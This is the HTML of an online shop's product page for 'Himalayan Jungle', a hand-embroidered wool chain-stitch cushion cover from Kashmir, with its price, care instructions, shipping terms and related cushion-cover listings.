				</div>
							</div>
																					</div>
								</div>
							
							
<h1 itemprop="name" class="product_title wd-entities-title">
	
		Himalayan Jungle
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Masterfully Hand embroidered Chain Stitch Pillow Covers  16” x 16” made with 100% pure wool<br />
Each piece is hand embroidered by our skilled artists using the finest hand dyed wool giving our wool a stunning deep color.<br />
Beautifully and artistically made yet Strong and durable, easy to wash and maintain. Perfect for any home and a must for lovers !</p>
</div>
					
	
	<form class="cart" action="https://ornagolan.com/product/himalayan-jungle/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_673f30617627e">Himalayan Jungle quantity</label>
		<input
			type="number"
			id="quantity_673f30617627e"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="1082" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://ornagolan.com/compare/" data-id="1082" data-added-text="Compare products">
					Compare				</a>
			</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://ornagolan.com/wishlist/" data-key="75d8c4134a" data-product-id="1082" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://ornagolan.com/product-category/cushion-covers/" rel="tag">Cushion Covers</a></span>
	<span class="tagged_as">Tags: <a href="https://ornagolan.com/product-tag/himalayan/" rel="tag">Himalayan</a><span class="meta-sep">,</span> <a href="https://ornagolan.com/product-tag/jungle/" rel="tag">Jungle</a></span>
	
</div>
							<div class="product-share">
					<span class="share-title">Share</span>
					
			<div class="wd-social-icons woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ornagolan.com/product/himalayan-jungle/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://ornagolan.com/product/himalayan-jungle/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://ornagolan.com/product/himalayan-jungle/&media=https://ornagolan.com/wp-content/uploads/2022/12/c30a-1-2.jpg&description=Himalayan+Jungle" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://ornagolan.com/product/himalayan-jungle/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://ornagolan.com/product/himalayan-jungle/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

						</div>
											</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="additional_information_tab ">
					<a href="#tab-additional_information">Additional information</a>
				</li>
											<li class="reviews_tab ">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
											<li class="wd_additional_tab_tab ">
					<a href="#tab-wd_additional_tab">Shipping &amp; Delivery</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper woodmart-tab-wrapper">
				<a href="#tab-description" class="wd-accordion-title woodmart-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<p>Masterfully Hand embroidered Chain Stitch Pillow Covers  16” x 16” made with 100% pure wool<br />
Each piece is hand embroidered by our skilled artists using the finest hand dyed wool giving our wool a stunning deep color.<br />
Beautifully and artistically made yet Strong and durable, easy to wash and maintain. Perfect for any home and a must for lovers !</p>
<p>100% pure wool<br />
Size : 16 inch x 16 inch<br />
canvas back<br />
2 pieces<br />
Hand made in kashmir, India </p>
<p>Hand Wash Cold or Machine Wash in Delicate Cycle without Spin<br />
Iron Safe (even on hot temperature).</p>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper woodmart-tab-wrapper">
				<a href="#tab-additional_information" class="wd-accordion-title woodmart-accordion-title tab-title-additional_information ">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">16 &times; 16 cm</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper woodmart-tab-wrapper">
				<a href="#tab-reviews" class="wd-accordion-title woodmart-accordion-title tab-title-reviews ">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Himalayan Jungle&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/himalayan-jungle/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://ornagolan.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1082' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="147"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper woodmart-tab-wrapper">
				<a href="#tab-wd_additional_tab" class="wd-accordion-title woodmart-accordion-title tab-title-wd_additional_tab ">Shipping &amp; Delivery</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel entry-content wc-tab" id="tab-wd_additional_tab">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="gallery_974" class="wd-images-gallery wd-rs-6402fc0f238ac wd-justify-center wd-items-middle view-grid photoswipe-images" >
			<div class="gallery-images row wd-spacing-6">
															<div class="wd-gallery-item col-6">
														<a href="https://ornagolan.com/wp-content/uploads/2023/03/wood-ship-1-350x200-1.jpg" data-elementor-open-lightbox="no" data-index="1" data-width="350" data-height="200"  >
								
																	<img class="wd-gallery-image image-1 " src="https://ornagolan.com/wp-content/uploads/2023/03/wood-ship-1-350x200-1.jpg" width="350" height="200" alt="wood-ship-1-350x200" title="wood-ship-1-350x200" />								

															</a>
												</div>
											<div class="wd-gallery-item col-6">
														<a href="https://ornagolan.com/wp-content/uploads/2023/03/wood-ship-3-350x200-1.jpg" data-elementor-open-lightbox="no" data-index="2" data-width="350" data-height="200"  >
								
																	<img class="wd-gallery-image image-2 " src="https://ornagolan.com/wp-content/uploads/2023/03/wood-ship-3-350x200-1.jpg" width="350" height="200" alt="wood-ship-3-350x200" title="wood-ship-3-350x200" />								

															</a>
												</div>
												</div>
		</div>
				</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h2 class="heading" tabindex="0">DELIVERY TIME AND PURCHASE TERMS:</h2>
<div class="" tabindex="0">8.99$- Delivery Time with secure eco post will Take 10-14 business days.<br />
15.99$ -Express secure EMS delivery 5 -7 business days<br />
3.99$ -Deliveries within Israel 2-3 business days<br />
!Free Delivery for orders over 100$</div>

		</div>
	</div>
</div></div></div></div>						</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-557"
				 class="wd-carousel-container  slider-type-product wd-carousel-spacing-20 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-688 status-publish last instock product_cat-cushion-covers product_tag-chain-stitch-rugs product_tag-floral product_tag-silk-floral has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="688">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://ornagolan.com/product/silk-floral/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-13%</span></div><img width="300" height="300" src="https://ornagolan.com/wp-content/uploads/2022/09/2-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ornagolan.com/wp-content/uploads/2022/09/2-2-300x300.jpg 300w, https://ornagolan.com/wp-content/uploads/2022/09/2-2-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://ornagolan.com/product/silk-floral/">
					<img width="300" height="300" src="https://ornagolan.com/wp-content/uploads/2022/09/2.2-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ornagolan.com/wp-content/uploads/2022/09/2.2-2-300x300.jpg 300w, https://ornagolan.com/wp-content/uploads/2022/09/2.2-2-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://ornagolan.com/compare/" data-id="688" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://ornagolan.com/product/silk-floral/">Silk Floral</a></h3>				<div class="wd-product-cats woodmart-product-cats">
			<a href="https://ornagolan.com/product-category/cushion-covers/" rel="tag">Cushion Covers</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>270.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>234.00</bdi></span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					A Stunning Hand embroidered Chain Stitch Rug made with 100% Staple Silk.

Each piece masterfully embroidered by hand using the finest hand				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://ornagolan.com/wishlist/" data-key="75d8c4134a" data-product-id="688" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=688" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="688" data-product_sku="3R7LTYUT1Y" aria-label="Add &ldquo;Silk Floral&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
				<a
					href="https://ornagolan.com/product/silk-floral/"
					class="open-quick-view quick-view-button"
					data-id="688">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-652 status-publish first instock product_cat-cushion-covers product_tag-covers product_tag-cushions product_tag-floral product_tag-orange has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="652">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://ornagolan.com/product/floral-orange/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-25%</span></div><img width="300" height="300" src="https://ornagolan.com/wp-content/uploads/2022/09/Floral-orange-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ornagolan.com/wp-content/uploads/2022/09/Floral-orange-3-300x300.jpg 300w, https://ornagolan.com/wp-content/uploads/2022/09/Floral-orange-3-150x149.jpg 150w, https://ornagolan.com/wp-content/uploads/2022/09/Floral-orange-3-600x597.jpg 600w, https://ornagolan.com/wp-content/uploads/2022/09/Floral-orange-3.jpg 675w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://ornagolan.com/product/floral-orange/">
					<img width="300" height="300" src="https://ornagolan.com/wp-content/uploads/2022/09/Floral-orange-2-600x400-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ornagolan.com/wp-content/uploads/2022/09/Floral-orange-2-600x400-1-300x300.jpg 300w, https://ornagolan.com/wp-content/uploads/2022/09/Floral-orange-2-600x400-1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://ornagolan.com/compare/" data-id="652" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://ornagolan.com/product/floral-orange/">Floral orange</a></h3>				<div class="wd-product-cats woodmart-product-cats">
			<a href="https://ornagolan.com/product-category/cushion-covers/" rel="tag">Cushion Covers</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>85.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>64.00</bdi></span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					Beautifully and artistically made yet Strong and durable, easy to wash and maintain. Perfect for any home and an art lovers favorite !				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://ornagolan.com/wishlist/" data-key="75d8c4134a" data-product-id="652" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=652" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="652" data-product_sku="012" aria-label="Add &ldquo;Floral orange&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
				<a
					href="https://ornagolan.com/product/floral-orange/"
					class="open-quick-view quick-view-button"
					data-id="652">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-588 status-publish last instock product_cat-cushion-covers product_tag-bouquet product_tag-covers product_tag-cushion product_tag-kashmiri has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="588">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://ornagolan.com/product/kashmiri-bouquet/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-22%</span></div><img width="300" height="300" src="https://ornagolan.com/wp-content/uploads/2022/09/Kashmiri-Bouquet-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ornagolan.com/wp-content/uploads/2022/09/Kashmiri-Bouquet-3-300x300.jpg 300w, https://ornagolan.com/wp-content/uploads/2022/09/Kashmiri-Bouquet-3-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://ornagolan.com/product/kashmiri-bouquet/">
					<img width="300" height="300" src="https://ornagolan.com/wp-content/uploads/2022/09/Kashmiri-Bouquet-2-600x400-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ornagolan.com/wp-content/uploads/2022/09/Kashmiri-Bouquet-2-600x400-1-300x300.jpg 300w, https://ornagolan.com/wp-content/uploads/2022/09/Kashmiri-Bouquet-2-600x400-1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://ornagolan.com/compare/" data-id="588" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://ornagolan.com/product/kashmiri-bouquet/">Kashmiri Bouquet</a></h3>				<div class="wd-product-cats woodmart-product-cats">
			<a href="https://ornagolan.com/product-category/cushion-covers/" rel="tag">Cushion Covers</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.00</bdi></span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					Beautifully and artistically made yet Strong and durable, easy to wash and maintain. Perfect for any home and a must for lovers !				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://ornagolan.com/wishlist/" data-key="75d8c4134a" data-product-id="588" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=588" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="588" data-product_sku="X3DPQOSWW7" aria-label="Add &ldquo;Kashmiri Bouquet&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
				<a
					href="https://ornagolan.com/product/kashmiri-bouquet/"
					class="open-quick-view quick-view-button"
					data-id="588">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-584 status-publish first instock product_cat-cushion-covers product_tag-blue-floral product_tag-covers product_tag-cushion product_tag-queens has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="584">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://ornagolan.com/product/queens-blue-floral/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-22%</span></div><img width="300" height="300" src="https://ornagolan.com/wp-content/uploads/2022/09/Queens-Blue-Floral-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ornagolan.com/wp-content/uploads/2022/09/Queens-Blue-Floral-3-300x300.jpg 300w, https://ornagolan.com/wp-content/uploads/2022/09/Queens-Blue-Floral-3-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://ornagolan.com/product/queens-blue-floral/">
					<img width="300" height="300" src="https://ornagolan.com/wp-content/uploads/2022/09/Queens-Blue-Floral-2-600x400-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ornagolan.com/wp-content/uploads/2022/09/Queens-Blue-Floral-2-600x400-1-300x300.jpg 300w, https://ornagolan.com/wp-content/uploads/2022/09/Queens-Blue-Floral-2-600x400-1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://ornagolan.com/compare/" data-id="584" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://ornagolan.com/product/queens-blue-floral/">Queens Blue Floral</a></h3>				<div class="wd-product-cats woodmart-product-cats">
			<a href="https://ornagolan.com/product-category/cushion-covers/" rel="tag">Cushion Covers</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.00</bdi></span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					Beautifully and artistically made yet Strong and durable, easy to wash and maintain. Perfect for any home and a must for lovers !				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://ornagolan.com/wishlist/" data-key="75d8c4134a" data-product-id="584" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=584" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="584" data-product_sku="HMPSYO1AOK" aria-label="Add &ldquo;Queens Blue Floral&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
				<a
					href="https://ornagolan.com/product/queens-blue-floral/"
					class="open-quick-view quick-view-button"
					data-id="584">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-736 status-publish last instock product_cat-cushion-covers product_tag-cat-family-blue product_tag-cat-family-red product_tag-covers product_tag-cushion has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="736">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://ornagolan.com/product/cat-family-red-and-blue/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-25%</span></div><img width="300" height="300" src="https://ornagolan.com/wp-content/uploads/2022/09/Cat-family-red-and-blue-1-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ornagolan.com/wp-content/uploads/2022/09/Cat-family-red-and-blue-1-2-300x300.jpg 300w, https://ornagolan.com/wp-content/uploads/2022/09/Cat-family-red-and-blue-1-2-150x150.jpg 150w, https://ornagolan.com/wp-content/uploads/2022/09/Cat-family-red-and-blue-1-2-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://ornagolan.com/product/cat-family-red-and-blue/">
					<img width="300" height="300" src="https://ornagolan.com/wp-content/uploads/2022/09/Cat-family-red-and-blue-3-600x400-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ornagolan.com/wp-content/uploads/2022/09/Cat-family-red-and-blue-3-600x400-1-300x300.jpg 300w, https://ornagolan.com/wp-content/uploads/2022/09/Cat-family-red-and-blue-3-600x400-1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://ornagolan.com/compare/" data-id="736" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
